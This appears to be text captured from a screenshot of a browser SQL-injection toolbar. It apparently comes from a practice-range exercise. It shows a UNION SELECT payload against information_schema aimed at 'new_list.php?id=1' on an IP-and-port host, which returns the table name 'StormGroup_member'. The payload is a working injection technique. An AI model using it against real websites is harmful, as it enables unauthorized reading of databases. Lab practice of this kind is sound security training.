 XWAY科技管理系统V3.0
219.153.49.228:49853/new_list.php?id=1 union selec
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://219.153.49.228:49853/new_list.php
Split URL
?id=1 union select 1,TABLE_NAME,3,4 from information_schema.TABLES where TABLE_SCHEMA='mozhe_Discuz_StormGroup' limit 1,1
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
StormGroup_member
3